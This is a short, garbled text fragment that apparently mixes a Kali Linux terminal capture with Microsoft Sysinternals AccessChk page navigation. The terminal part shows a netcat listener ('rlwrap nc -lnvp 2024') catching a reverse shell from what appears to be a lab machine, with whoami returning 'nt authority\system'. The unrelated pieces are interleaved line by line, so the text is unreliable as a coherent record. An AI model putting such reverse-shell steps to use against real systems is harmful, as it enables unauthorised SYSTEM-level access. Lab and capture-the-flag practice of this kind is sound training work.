 Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[~]
└─# rlwrap nc -lnvp 2024
listening on [any] 2024 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.167] 49736
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
Credentials Q&A Code Samples Assessments Shows
Sysinternals Downloads Community Resources
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Learn / Sysinternals /
Home
Downloads
Downloads
File and Disk Utilities
File and Disk Utilities
AccessChk
AccessEnum
AccessChk v6.15
Article • 05/11/2022 • 7 contributors
In this article
Introduction
Installation